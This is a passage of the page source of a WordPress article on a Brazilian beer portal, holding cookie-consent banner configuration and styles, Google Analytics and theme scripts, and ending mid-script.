var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/portalmesadebar.com.br\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/portalmesadebar.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#3EA115","border-color":"#148816"}},{"tag":"reject-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"settings-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#3EA115","border-color":"#148816"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Por favor aceite cookies para acessar este conte\u00fado<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.19' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/portalmesadebar.com.br","hash_tracking":"false","v4_id":"G-GMNQ06R4ER"};/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5LQ3P6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["portalmesadebar.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5LQ3P6");
</script>
<link rel="https://api.w.org/" href="https://portalmesadebar.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://portalmesadebar.com.br/wp-json/wp/v2/posts/10600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalmesadebar.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://portalmesadebar.com.br/?p=10600' />
<link rel="alternate" type="application/json+oembed" href="https://portalmesadebar.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalmesadebar.com.br%2Fgoose-island-lanca-ipa-low-carb-e-cervejeira%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://portalmesadebar.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalmesadebar.com.br%2Fgoose-island-lanca-ipa-low-carb-e-cervejeira%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://portalmesadebar.com.br"><link rel="alternate" href="https://portalmesadebar.com.br/wp-json/tribe/events/v1/" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0766de40a5","wpRestUrl":"https:\/\/portalmesadebar.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/portalmesadebar.com.br\/wp-admin\/","wpRestNonce":"0766de40a5","wpRestUrl":"https:\/\/portalmesadebar.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

